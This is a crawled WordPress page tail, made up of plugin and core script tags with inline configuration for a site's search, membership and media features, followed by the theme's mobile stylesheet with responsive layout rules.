[{"handle":"wd-asl-ajaxsearchlite","src":"https:\/\/aclcop.cloudware.ng\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-prereq.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-core","src":"https:\/\/aclcop.cloudware.ng\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-core.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-vertical","src":"https:\/\/aclcop.cloudware.ng\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-results-vertical.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-autocomplete","src":"https:\/\/aclcop.cloudware.ng\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-autocomplete.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-load","src":"https:\/\/aclcop.cloudware.ng\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-load.js","prereq":["wd-asl-ajaxsearchlite-autocomplete"]}]; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/aclcop.cloudware.ng\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.css_async = false; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-prereq.js?ver=4758" id="wd-asl-ajaxsearchlite-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-core.js?ver=4758" id="wd-asl-ajaxsearchlite-core-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-results-vertical.js?ver=4758" id="wd-asl-ajaxsearchlite-vertical-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-autocomplete.js?ver=4758" id="wd-asl-ajaxsearchlite-autocomplete-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-load.js?ver=4758" id="wd-asl-ajaxsearchlite-load-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-wrapper.js?ver=4758" id="wd-asl-ajaxsearchlite-wrapper-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.6.10" id="um_crop-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.6.10" id="um_modal-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.6.10" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.6.10" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.6.10" id="um_datetime-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.6.10" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.6.10" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.6.10" id="um_raty-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.6.10" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.6.10" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.6.10" id="um_functions-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.6.10" id="um_responsive-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.6.10" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"67108864","nonce":"2cd9c3145b"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.6.10" id="um_scripts-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.6.10" id="um_profile-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.6.10" id="um_account-js"></script>
<script defer type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1693559746" id="akismet-frontend-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aclcop.cloudware.ng/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aclcop.cloudware.ng/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://aclcop.cloudware.ng/wp-content/themes/knowbase/style-mobile.css?ver=6.9
body_size: 17099
content:
/* @containers & columns ****************************************************************************************************************************************************************************************/
/* containers */
.tmnf_container{
	width: 100%;
	max-width: 1380px;   /* VAR */
	margin: 0 auto;
	padding:0 10px;
	position:relative;
	overflow:hidden;
}
#header .tmnf_container, #header .tmnf_column_12, .tmnf_container_vis{
	overflow:visible;
}
.header_fullwidth #header .tmnf_container{
	max-width:none;
}
/* columns */
.tmnf_columns_wrap{
	margin-left:-10px;
	margin-right:-10px;
	width:calc(100% + 20px);
}
.tmnf_column, .tmnf_item, .tmnf_foocol{
	margin: 0 0;
	padding:0 10px;
	overflow:hidden;
	position:relative;
	float:left;
	width:100%;
	min-height:1px;
}
/* MOBILE FIRST - small desktops */
@media only screen and (min-width: 770px) {
	.tmnf_content{
	   padding-top:40px !important;
		padding-bottom:40px !important;
		width:67%;
   }   /* VAR */
	.tmnf_sidebar{
	   width:33%;
		overflow: visible;
   }   /* VAR */
	.tmnf_foocol.first{
		width:34%;
   }   /* VAR */
	.tmnf_foocol{
		width:22%;
   }   /* VAR */
	.tmnf_column_1 {
	   width: 8.33%;
   }
	.tmnf_column_2 {
	   width: 16.66%;
   }
	.tmnf_column_3 {
	   width: 25%;
   }
	.tmnf_column_4 {
	   width: 33.33%;
   }
	.tmnf_column_5 {
	   width: 41.66%;
   }
	.tmnf_column_6 {
	   width: 50%;
   }
	.tmnf_column_7 {
	   width: 58.33%;
   }
	.tmnf_column_8 {
	   width: 66.66%;
   }
	.tmnf_column_9 {
	   width: 75%;
   }
	.tmnf_column_10 {
	   width: 83.33%;
   }
	.tmnf_column_11 {
	   width: 91.66%;
   }
	.tmnf_column_12 {
	   width: 100%;
   }
	.tmnf_column_3:nth-child(4n + 5), .tmnf_column_4:nth-child(3n + 4), .tmnf_column_6:nth-child(2n + 3){
		clear:left;
   }
	.tmnf_sidebar_left .tmnf_content{
		float:right;
   }
	.tmnf_sidebar_left .tmnf_sidebar{
		float:left;
   }
   /* no sidebar */
	.tmnf_sidebar_none #tmnf_single_core .tmnf_container, .tmnf_sidebar_null #tmnf_single_core .tmnf_container{
		overflow:visible;
   }
	.tmnf_sidebar_none .tmnf_content, .tmnf_sidebar_null .tmnf_content{
		float:none !important;
		margin:0 auto !important;
		overflow:visible !important;
		max-width:800px;
   }
	.tmnf_sidebar_none .tmnf_post_head, .tmnf_sidebar_null .tmnf_post_head{
		text-align:center;
		max-width:750px;
		margin-left:auto;
		margin-right:auto;
		float:none;
   }
	.tmnf_sidebar_none .single_post_inn, .tmnf_sidebar_null .single_post_inn{
		margin-left:auto;
		margin-right:auto;
   }
	.tmnf_sidebar_none .alignfull, .tmnf_sidebar_null .alignfull {
		margin-left: calc(50% - 50vw);
		margin-right: calc(50% - 50vw);
   }
	.tmnf_sidebar_none .alignfull.wp-block-gallery, .tmnf_sidebar_null .alignfull.wp-block-gallery {
		margin-left: calc(50% - 48.7vw);
		margin-right: calc(50% - 48.7vw);
   }
	.tmnf_sidebar_none .alignwide, .tmnf_sidebar_null .alignwide {
		margin-left: calc(25% - 25vw);
		margin-right: calc(25% - 25vw);
   }
   /* OTHER */
	.page_header > img{
		left:-25%;
		width:150%;
		max-width:150%;
   }
	#footer .tmnf_foocol{
		padding-top:40px;
		padding-bottom:60px;
   }
	.scroll_to_top {
		width: 60px;
   }
}
/* MOBILE FIRST - large desktops */
@media only screen and (min-width: 1540px) {
	.scroll_to_top {
		bottom:70px;
   }
}
@media only screen and (min-width: 1025px) {
	.tmnf_container{
		padding:0 40px;	   /* VAR */
   }
	.header_fullwidth #header .tmnf_container{
	   padding:0 0;
   }
	#content{
		box-shadow: 0 0 50px rgba(0,0,0,.08);
   }
	.tmnf_columns_wrap{
		margin-left:-40px;	   /* VAR */
		margin-right:-40px;	   /* VAR */
		width:calc(100% + 80px);	   /* VAR */
   }
	.tmnf_column, .tmnf_item, .tmnf_foocol{
		padding:0 40px;	   /* VAR */
   }
	.blogger .item{
		margin:0 0 0 0;	   /* VAR */
		padding:0 40px 20px 40px;	   /* VAR */
   }
	.tmnf_mag .item{
		margin:0 0 20px 0;	   /* VAR */
   }
	.sidebar_item{
		padding:30px 30px 20px 35px;	   /* VAR */
		margin:0 0 40px 0;	   /* VAR */
   }
	#titles{
	   padding:0 40px 0 0;
   }
	.tmnf_foocol.first{
	   padding-right:60px
   }
   /* OTHER */
	.page_header > img{
		left:0;
		width:100%;
		max-width:100%;
   }
	.blogger .item_inn{
		padding:0 0;
		position:relative;
		margin:0 0 0 0;
   }
	.item .sticky .item_inn{
		padding:20px 30px 10px 30px;
   }
	.tmnf_meta_more{
		right:0;
   }
}
@media only screen and (min-width: 1155px) {
	.will_stick_wrap {
		min-height: 65px;
   }
	.header_transparent #header, .header_transparent .tmnf_menu_row{
		background-color: transparent;
		background-image: none !important;
   }
	.header_transparent #header, .header_transparent .header_icon {
		border-color:rgba(255,255,255,.2) !important;
   }
	.tmnf_menu_row{
		position:relative;
   }
	.header_icon_left{
		float:left;
   }
	.header_icon_right{
		float:right;
   }
   /* header: logo below + above */
	.header_logo_below .tmnf_menu_row, .header_logo_above .tmnf_menu_row{
		z-index:100;
   }
	.header_logo_below #titles, .header_logo_above #titles{
		float:none;
		margin-left:auto;
		margin-right:auto;
		overflow:hidden;
   }
	.tmnf-sidebar-flyoff-fix .header_logo_below #navigation, .tmnf-sidebar-flyoff-fix .header_logo_above #navigation {
		padding-left:110px;
   }
	.header_logo_below .tmnf_menu_row{
		border-width:0 0 1px 0;
   }
	.header_logo_above .tmnf_menu_row{
		border-width:1px 0 0 0;
   }
   /* header: logo next */
	.header-right {
		display: flex;
		display: table-cell \9;
		width: auto;
   }
	#header .header_logo_next img, #header .header_logo_next_alt img{
		margin-left:0;
   }
	#header .header_logo_next h1, #header .header_logo_next_alt h1{
		text-align:left;
   }
   /* header: logo next, icons left */
	.header_logo_next .header_icon_right{
		float:left;
		border-width:0 1px 0 0;
		margin-right:20px;
   }
   /* header: logo next, icons right */
	.header_logo_next_alt .header_icon_right {
		float: right;
		border-width: 0 0 0 1px;
		margin-right:0;
   }
	.header_logo_next_alt .header_icon_left {
		float: right;
   }
}
/* @mobile after ****************************************************************************************************************************************************************************************/
@media screen and (max-width: 1155px) {
	.tmnf_titles_row, .header_logo_next #titles{
		float:left;
		position:absolute;
		top:0;
		left:auto;
		z-index:9;
   }
	#titles .logo{
		margin:18px 0 15px 0 !important;
   }
	#titles h1{
		font-size:22px !important;
		text-align:left;
   }
	#titles img{
		max-height:30px;
		margin:0 0;
   }
	#header .tmnf_social_icons, .header_ad{
		display:none;
   }
   /* mobile menu */
	.tmnf_navigation_wrap {
		border-top:1px solid #000;
   }
	.show-menu{
		display:block !important;
		visibility:hidden;
		margin:9px 10px 9px 10px;
		padding:18px 10px;
		height:46px;
   }
	.show-menu-visible .show-menu{
		visibility:visible;
   }
	.header_icon{
		padding:8px 0 0 0 !important;
   }
	.header_icon_left{
		float:right;
		border-width:0 1px 0 0;
   }
	.header_icon_right{
		float:right;
   }
	#navigation{
		display:none;
		position:relative;
		overflow:hidden;
		height:auto;
		top:auto;
		margin:0 -20px !important;
		padding:0 20px !important;
		width:calc(100% + 40px);
		z-index:100;
		border-top-style:solid;
		border-top-width:1px;
   }
	#navigation li:not(.special) a{
   }
	#navigation li:not(.special) a:hover, #navigation .current-menu-item>a{
		opacity:.6;
   }
	#navigation li.current-menu-item.special>a{
		opacity:1;
   }
	#main-nav{
		display:block;
		overflow:hidden;
		margin-bottom:10px !important;
   }
	#main-nav{
		width:100% !important;
		margin:0 0 0 0 !important;
		padding:0 0 0 0 !important;
   }
	#main-nav li, #main-nav li ul {
		width:100%;
		background-color: transparent;
		float:none;
		display:block;
		margin:0 0 0 0;
		padding-top:3px;
		padding-bottom:3px;
		position:relative;
		left:auto;
		display:block;
		visibility:visible;
		padding-top:0;
   }
	#main-nav li a{
		width:100%;
		text-align:left;
		padding:15px 0;
		margin:0 0 0 0;
		font-size:16px !important;
   }
	#main-nav > li.special{
		margin:0 0 ;
		padding:0 0 20px 0;
   }
	#main-nav > li.special>a{
		margin:0 0 ;
		padding:20px 20px;
		-moz-border-radius:0;
		-webkit-border-radius:0;
		-ms-border-radius:0;
		border-radius:0;
   }
	#main-nav > li.special > a i {
		display:none;
   }
	ul.nav li ul.sub-menu a{
		padding:5px 0 !important;
   }
	#top-nav>li.special>a{
		padding: 15px 18px 15px 18px !important;
   }
	.nav li ul li > a {
		font-size: 13px !important;
   }
	.nav li a.sf-with-ul {
		padding-right: 0 !important;
   }
	#main-nav > li > a {
		margin: 0 0 0 0 !important;
   }
	.nav > li > ul > li,.nav li ul ul li,#main-nav li ul li > a,.nav li ul li > a {
		max-width: 100% !important;
		margin:0 0 0 0;
		padding:0 0 0 0;
   }
	.nav li ul{
		padding:0 20px;
   }
	#main-nav li.mega ul.sub-menu {
		min-height:0px;
   }
	.nav li ul ul{
		margin:0 0 0 0;
		padding:0 0 0 0;
   }
	div.sub,.nav > li > ul:after,.menu-item-has-children > a::after,.header_icons{
		display:none !important;
   }
	#main-nav > li{
		padding:0 0;
   }
	#main-nav > li.special{
		padding-right:0 
   }
	#main-nav > li::before,.menu-item-has-children > a::after{
		display:none;
   }
	.nav li ul.sub-menu {
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
   }
	.nav li.mega > ul.sub-menu {
		padding:0px 20px !important;
   }
	.nav li.mega > ul.sub-menu > li ul, .nav li.mega > ul.sub-menu > li ul ul, .nav li.mega > ul.sub-menu > li ul ul ul{
		margin-left:0 !important;
   }
	.nav li ul.sub-menu{
		padding:0 0 0 20px !important;
   }
	.nav li.mega > ul.sub-menu > li > a {
		text-transform: none !important;
		font-weight: 400 !important;
   }
	#bottombar {
		padding: 0 0 0 0;
   }
	p.menu_label{
		display:none;
   }
	ul.nav .sub-menu{
		display:none !important;
   }
	ul.nav .active .sub-menu{
		display:block !important;
   }
	a .tmnf_mobile_dropdown {
		display:block;
		position:absolute;
		content: "↓";
		height:25px;
		width:25px;
		background:rgba(255,255,255,.1);
		top:6px;
		right:0;
		font-size:11px !important;
		margin-top:-2px;
		font-weight:normal;
		padding:5px 10px;
		font-family:Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
		-moz-border-radius:30px;
		-khtml-border-radius:30px;
		-webkit-border-radius:30px;
		border-radius:30px;
		z-index:2;
   }
	li.menu-item-has-children li a .tmnf_mobile_dropdown{
		display:none;
   }
	.menu-item-has-children > a::after{
	   top:15px;
	   right:17px;
		z-index:1;
   }
	.nav li ul li.menu-item-has-children > a::after{
	   top:13px;
   }
	.menu-item-has-children.active > a .tmnf_mobile_dropdown{
		transform: rotate(-180deg);
   }
	#navigation ul.nav li ul li.menu-item-has-children > a:after{
		transform: rotate(0deg);
		right:16px;
		top:13px;
   }
	#navigation ul.nav li ul li.menu-item-has-children.active > a:after{
		transform: rotate(180deg);
		right:12px;
		top:22px;
   }
	.nav li ul li.menu-item-has-children.active > a::after{
	   top:22px;
   }
	.topbar-active #main-nav > li.special {
		margin-top: 0px !important;
		padding-bottom: 0 !important;
		margin-bottom: 0 !important;
   }
	#main-nav>li.special_alt>a{
	   opacity:1;
   }
   /* end mobile menu */
	.event_item .item_inn p, .event_item .evnt_date span:nth-last-of-type(1){
		display:none;
   }
	.footop_wrap {
		display: none;
		padding:10px 0;
   }
	.footer_tagline{
		max-width:none;
		margin-bottom:0;
   }
}
@media screen and (max-width: 1025px) {
	body.bbp-shortcode #bbpress-forums, body.bbpress #bbpress-forums, body.forum-archive.bbpress.post-type-archive-forum #bbpress-forums {
		margin: -40px 0 0 0;
   }
	#bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results{
		border-width:1px 1px;
		margin: 40px 0 20px 0;
   }
	#bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer {
		padding: 20px 20px !important;
   }
	#bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic {
		padding: 25px 20px !important;
   }
	div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, li.bbp-body div.hentry {
		padding: 10px 20px;
   }
	#bbpress-forums div.bbp-forum-content, #bbpress-forums div.bbp-topic-content, #bbpress-forums div.bbp-reply-content {
		margin-left: 110px;
   }
	#bbpress-forums div.bbp-reply-author, #bbpress-forums div.bbp-topic-author {
		width:85px;
   }
	#bbpress-forums div.bbp-reply-author .bbp-author-name, #bbpress-forums div.bbp-topic-author .bbp-author-name{
		font-size: 12px;
   }

   #bbpress-forums #bbp-single-user-details {
	padding:0;
	}

	#bbpress-forums #bbp-user-body {
		padding:30px 0;
	}
}
@media screen and (max-width: 885px) {
	.large_title {
		font-size:7vw !important;
   }
	.medium_title {
		font-size:4vw !important;
		line-height: 1.2;
   }
   /* Author box */
	.author_box {
		margin: 0 0 20px 0;
		padding: 30px;
   }
   /* Next / Prev Nav */
	.post_nav_previous, .post_nav_next{
		width:100%;
		border-width:1px 1px 0 1px;
		margin:-1px 0 0 0;
   }
   /* Top 10 */
	.tptn_link img {
		display: none;
   }
	.tptn_after_thumb {
		padding: 0 0 0 60px;
   }
	.tptn_posts_widget li:first-child::before {
		top:20px;
   }
   /* Comments */
	.commentlist li.comment ul.children {
		margin-left:10px;
   }
	.comment-body{
		padding:25px 0 25px 35px;
	   /* VAR */
   }
	.comment-body .avatar {
		max-width:25px;
   }
	.comment-form-author, .comment-form-email, .comment-form-url {
		width:100%;
		margin-right:0 !important;
   }
	.footer_tagline h2 {
		margin: 40px 20px 10px 0;
   }
	.footer_button{
		float: left;
   }
	.tmnf_archive_subtitle {
		max-width:100%;
   }
}
@media screen and (max-width: 782px) {
	body.admin-bar{
		padding-top:46px;
   }
	.large_title {
		font-size:8.5vw !important;
   }
	.medium_title {
		font-size:5vw !important;
   }
	.events-table td > div.evnt_title {
		width:85%;
		padding:10px 10px 10px 30px;
   }
	.events-table td > div.evnt_button {
		display:none;
   }
	.mag_item_overlay h3 {
		font-size: 24px;
   }
	.event_header .sixcol{
		width:100%;
   }
	.error_search .searchform, .search #content .searchform, .archive #content .searchform, .error_search .wpdreams_asl_container{
		width:100% !important;
		max-width:100% !important;
   }
	#footer{
		padding-bottom:40px;
   }
   /*bbPress*/
	#bbpress-forums ul.bbp-forums > li .bbp-forum-info, #bbpress-forums li.bbp-body ul.topic .bbp-topic-title{
		width: 100%;
   }
	#bbpress-forums li.bbp-body ul.topic{
		padding-bottom: 0 !important;
   }
